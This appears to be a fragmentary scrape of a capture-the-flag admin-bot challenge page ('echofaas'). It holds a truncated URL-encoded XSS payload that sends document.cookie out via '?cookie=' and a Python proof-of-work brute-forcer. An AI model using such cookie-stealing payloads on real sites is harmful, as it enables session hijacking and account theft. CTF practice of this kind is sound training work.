 https://bb9d1d6d70829a738ef17142-80-echofaas.challenge.cscg.live:1337/report
echofaas Admin Bot
blazing fast echo function as a service.
Please report any suspicious URL to the admin.
6867d4%3Fcookie%3D%27%2Bbtoa%28document.cookie%29%29%3E Payload Report
#!/usr/bin/env python3
import random
import hashlib
while True:
    s = ''.join(random.choices('abcdefghijklmnopqrstuvwxyz', k=16))
    h = hashlib.sha256(s.encode()).hexdigest()
    if h.endswith('62c787'):
        print(s)
        break
There are currently 0 URLs to process in the queue.